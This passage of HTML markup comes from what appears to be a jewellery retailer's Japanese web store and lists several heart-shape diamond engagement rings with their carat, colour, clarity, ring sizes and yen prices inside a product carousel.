        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR156192"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589227672258818"
                    data-size="3_75"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR144820">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR144820"
    style=""
     data-valueid="5.5" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.84</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 1,725,000.00" data-value="1725000.0">
                    <span class="js-filtered-product__price-val">&yen; 1,725,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                51 (US 5 &frac12;)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR144820",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR144820"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589227672258818"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR144820"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589227672258818"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR109945">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR109945"
    style=""
     data-valueid="5.25" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.90</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 2,080,000.00" data-value="2080000.0">
                    <span class="js-filtered-product__price-val">&yen; 2,080,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                50 (US 5 1&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR109945",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR109945"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589227672258818"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR109945"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589227672258818"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR74515">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR74515"
    style=""
     data-valueid="6" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.91</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 2,190,000.00" data-value="2190000.0">
                    <span class="js-filtered-product__price-val">&yen; 2,190,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                52 (US 6)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR74515",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR74515"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589227672258818"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR74515"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589227672258818"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR99726">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR99726"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 2,550,000.00" data-value="2550000.0">
                    <span class="js-filtered-product__price-val">&yen; 2,550,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                Select Your Size
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR99726",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR99726"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980607539831556353"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR99726"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607539831556353"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR106315">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR106315"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.05</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 2,580,000.00" data-value="2580000.0">
                    <span class="js-filtered-product__price-val">&yen; 2,580,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                Select Your Size
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR106315",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR106315"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980607539831556353"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
